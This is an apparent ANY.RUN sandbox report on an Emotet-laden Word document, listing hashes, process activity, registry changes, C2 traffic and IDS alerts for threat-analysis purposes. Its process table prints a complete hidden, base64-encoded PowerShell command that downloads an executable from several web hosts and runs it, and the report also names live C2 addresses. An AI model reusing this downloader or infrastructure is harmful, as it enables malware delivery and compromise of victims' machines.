| download: | oG7v7CkLAl-jz0rugqbjvi73 |
| Full analysis: | https://app.any.run/tasks/d10fa294-eeac-4acd-bcd2-e4ea09be88a8 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 19:51:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Ratione optio nihil., Author: Fynn Umlauft, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 6 12:32:00 2019, Last Saved Time/Date: Fri Dec 6 12:32:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 335, Security: 0 |
| MD5: | B05F7FF3F17BEC7E2A8FC8DFB5B88D34 |
| SHA1: | 23BFC7A25E48E41322AF867C99D8CCAF1AC616D0 |
| SHA256: | 6B8322457841668CA776F957CC28B886A148D64C4154A006977EE89CCE9B9FC4 |
| SSDEEP: | 1536:I5hO/tR6m6GgYIMF1DMeOY5C6OJsdBpZWlaES12JbxrtC:Im/tR6m6GgYIMF14eOY5CTsdAlaES18G |
MALICIOUS
Application was dropped or rewritten from another process
- 543.exe (PID: 2716)
- 543.exe (PID: 2456)
- serialfunc.exe (PID: 2412)
- serialfunc.exe (PID: 3984)
- serialfunc.exe (PID: 3704)
Changes settings of System certificates
- powershell.exe (PID: 964)
Emotet process was detected
- 543.exe (PID: 2456)
EMOTET was detected
- serialfunc.exe (PID: 3984)
Connects to CnC server
- serialfunc.exe (PID: 3984)
Changes the autorun value in the registry
- serialfunc.exe (PID: 3984)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 964)
PowerShell script executed
- powershell.exe (PID: 964)
Creates files in the user directory
- powershell.exe (PID: 964)
Executable content was dropped or overwritten
- powershell.exe (PID: 964)
- 543.exe (PID: 2456)
Application launched itself
- 543.exe (PID: 2716)
- serialfunc.exe (PID: 3984)
Starts itself from another location
- 543.exe (PID: 2456)
Connects to server without host name
- serialfunc.exe (PID: 3984)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 284)
- serialfunc.exe (PID: 3704)
Creates files in the user directory
- WINWORD.EXE (PID: 284)
Reads settings of System Certificates
- powershell.exe (PID: 964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Ratione optio nihil. |
|---|---|
| Subject: | - |
| Author: | Fynn Umlauft |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:06 12:32:00 |
| ModifyDate: | 2019:12:06 12:32:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 335 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 392 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
41
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 284 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\oG7v7CkLAl-jz0rugqbjvi73.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 964 | powershell -w hidden -en JABFAHcAbABxAHcAeAB0AHcAdwA9ACcAUwBxAGgAaABqAGEAbABwAG0AbwBvACcAOwAkAEQAbwB4AGsAZQBsAGcAbwBkACAAPQAgACcANQA0ADMAJwA7ACQATQBsAHcAZQBjAHIAdwB5AGgAZAB3AHEAPQAnAEcAZgB2AHIAZABxAHYAaABjAHgAYwAnADsAJABQAGgAdABjAGEAbgBkAHoAcgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABvAHgAawBlAGwAZwBvAGQAKwAnAC4AZQB4AGUAJwA7ACQATgB1AHUAcABpAGQAdgBrAD0AJwBSAHQAagBxAHQAaQBlAGsAcwByAHUAagBnACcAOwAkAEYAeABpAG8AdwByAG8AZwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgBXAEUAYgBDAGwAaQBlAE4AVAA7ACQAQQBmAHQAdgBuAGYAaQBuAHgAZgBwAGEAbAA9ACcAaAB0AHQAcABzADoALwAvAG4AYQBnAGUAbAAuAHAAaQBuAHQAbwBnAG8AbwBkAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAGcAZQA5ADYAOAA4AC8AKgBoAHQAdABwADoALwAvAHIAZQBjAHIAZQBhAHQAZQAuAGIAaQBnAGYAaQBsAG0AcAByAG8AZAB1AGMAdABpAG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgB4ADgAdgBmADkAagAxADUAMAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAGkAbgBlAHQAaQA5AC4AYwBvAG0ALwA2AHUAaQA3AG0ALwB4AGwAcwB3AGQAagA2AC8AKgBoAHQAdABwADoALwAvAGkAbgB2AGkAcwBpAG8AbgAtAG0AZQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AOQB6ADMANwA1ADAAMQAvACoAaAB0AHQAcAA6AC8ALwBoAGEAbgBhAGkAbQBjAGgAdQByAGMAaAAuAG4AZQB0AC8AagA2AGQANgA0ADUAYgAvADAANQA5AGQAZwByAHoANwAvACcALgAiAHMAUABgAEwASQBUACIAKAAnACoAJwApADsAJABLAHIAegBmAGkAegBjAHcAbwBqAGUAbQBuAD0AJwBOAGcAdgBpAGQAeAB0AHoAYgB5ACcAOwBmAG8AcgBlAGEAYwBoACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACAAaQBuACAAJABBAGYAdAB2AG4AZgBpAG4AeABmAHAAYQBsACkAewB0AHIAeQB7ACQARgB4AGkAbwB3AHIAbwBnAC4AIgBkAG8AdwBOAGwATwBhAGAAZABmAGAAaQBgAGwARQAiACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACwAIAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAEoAbwBpAGUAbgBiAHMAeABtAHcAPQAnAFgAbwB4AHYAZwBwAHYAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFAAaAB0AGMAYQBuAGQAegByACkALgAiAGwAZQBgAE4ARwB0AEgAIgAgAC0AZwBlACAAMwA3ADUAMgA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABhAGAAUgBUACIAKAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAE8AbgB4AHAAegByAHIAeAA9ACcATgB0AGgAZwBmAHEAbAB1AHEAYQAnADsAYgByAGUAYQBrADsAJABUAGwAbwBhAHgAcwBtAGMAPQAnAEMAbAB0AHEAcABtAHQAZgB1AHkAeQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABVAHAAbwBiAHkAawB3AGcAZgBsAD0AJwBNAGEAegB1AHoAbABkAGUAeAByAHYAbQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2412 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 543.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2456 | --fcb73a32 | C:\Users\admin\543.exe | 543.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2716 | "C:\Users\admin\543.exe" | C:\Users\admin\543.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3704 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\44CF.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3984 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 391
Read events
1 519
Write events
736
Delete events
136
Modification events
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u.? |
Value: 752E3F001C010000010000000000000000000000 | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (284) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDEF5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6C0D620D.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\650428AA.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C203CCA3.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\59A55648.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DACE11A9.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F1013B96.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8C73CA9F.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E23A414.wmf | — | |
MD5:— | SHA256:— | |||
| 284 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F1234D05.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
63
DNS requests
56
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3984 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/uO7e4MINWzADNLUpOmP | US | binary | 148 b | malicious |
3984 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/5LXPTfuo1ySJLpbDxA | LT | binary | 148 b | malicious |
3984 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/mIOmjzKFB | US | binary | 1.55 Mb | malicious |
3984 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/5LXPTfuo1ySJLpbDxA | LT | binary | 148 b | malicious |
3984 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/Nbvd9Wwh7Wyw | LT | binary | 4.13 Kb | malicious |
3984 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/Nbvd9Wwh7Wyw | LT | binary | 132 b | malicious |
964 | powershell.exe | GET | 200 | 72.246.101.79:80 | http://cert.int-x3.letsencrypt.org/ | US | der | 1.15 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
964 | powershell.exe | 206.221.182.74:80 | recreate.bigfilmproduction.com | Choopa, LLC | US | malicious |
964 | powershell.exe | 122.155.180.88:443 | www.nineti9.com | The Communication Authoity of Thailand, CAT | TH | unknown |
964 | powershell.exe | 72.246.101.79:80 | cert.int-x3.letsencrypt.org | Akamai Technologies, Inc. | US | whitelisted |
3984 | serialfunc.exe | 47.146.42.234:80 | — | Frontier Communications of America, Inc. | US | malicious |
3984 | serialfunc.exe | 94.176.234.118:8080 | — | UAB Rakrejus | LT | malicious |
3984 | serialfunc.exe | 185.53.12.24:587 | mail.paleta.si | Telemach d.o.o. | SI | suspicious |
3984 | serialfunc.exe | 201.151.62.45:465 | mail.tnl.com.mx | Alestra, S. de R.L. de C.V. | MX | unknown |
3984 | serialfunc.exe | 186.202.140.230:25 | smtp.hurley.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
3984 | serialfunc.exe | 52.97.158.162:587 | smtp.outlook.com | Microsoft Corporation | US | unknown |
3984 | serialfunc.exe | 201.151.62.45:587 | mail.tnl.com.mx | Alestra, S. de R.L. de C.V. | MX | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
nagel.pintogood.com |
| suspicious |
recreate.bigfilmproduction.com |
| malicious |
www.nineti9.com |
| unknown |
cert.int-x3.letsencrypt.org |
| whitelisted |
mail.tnl.com.mx |
| shared |
mail.operadora-geo.com |
| unknown |
pop.abdconst.com.br |
| unknown |
webmail.firsamuebles.com |
| unknown |
smtp.hurley.com.br |
| unknown |
smtp.outlook.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3984 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
3984 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3984 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3984 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3984 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3984 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3984 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
3984 | serialfunc.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |